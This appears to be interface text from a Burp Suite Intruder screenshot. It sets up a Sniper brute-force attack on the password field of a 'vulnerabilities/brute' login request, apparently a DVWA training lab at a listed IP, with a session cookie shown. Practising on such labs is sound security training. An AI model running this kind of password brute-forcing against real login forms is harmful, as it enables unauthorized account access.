 7 × 8 × 9 × 10 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /vulnerabilities/brute/?username=admin&password=§123456§&Login=Login HTTP/1.1
2 Host: 1.116.72.246:9001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://1.116.72.246:9001/vulnerabilities/brute/
9 Cookie: PHPSESSID=13bbhhg3fahahkk33p84kdf4fg; security=low
10 Upgrade-Insecure-Requests: 1
11
12
Add §
Clear §
Auto §
Refresh
? Search... 0 matches Clear
1 payload position Length: 574